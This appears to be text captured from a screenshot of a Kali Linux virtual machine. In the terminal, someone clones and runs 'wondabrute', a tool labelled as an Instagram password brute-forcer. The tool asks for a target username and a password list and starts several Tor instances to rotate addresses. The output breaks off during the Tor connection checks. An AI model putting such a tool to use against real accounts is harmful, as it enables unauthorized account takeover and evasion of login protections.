 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:22
root@kali: ~/wondabrute
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# git clone https://github.com/weezdeveloper/wondabrute.git
Cloning into 'wondabrute'...
remote: Enumerating objects: 25, done.
remote: Counting objects: 100% (25/25), done.
remote: Compressing objects: 100% (25/25), done.
remote: Total 25 (delta 12), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (25/25), 183.47 KiB | 1.23 MiB/s, done.
Resolving deltas: 100% (12/12), done.
┌──(root㉿kali)-[~]
└─# cd wondabrute
┌──(root㉿kali)-[~/wondabrute]
└─# chmod +x wonda.sh
┌──(root㉿kali)-[~/wondabrute]
└─# sudo ./wonda.sh
WONDA
WONDA Instagram Brute Force v1.0, Author: @weezdeveloper (Github)
Username account: weezwonda
Password List (Enter to default list):
[*] Starting Tor on port: 9051
[*] Starting Tor on port: 9052
[*] Starting Tor on port: 9053
[*] Starting Tor on port: 9054
[*] Starting Tor on port: 9055
[*] Checking Tor connection on port: 9051...OK!
[*] Checking Tor connection on port: 9052...
Windows'u Etkinleştir
Windows'u etkinleştirmek için Ayarlar'a gidin.
Right Control
6 17°C
Parçalı bulutlu
Ara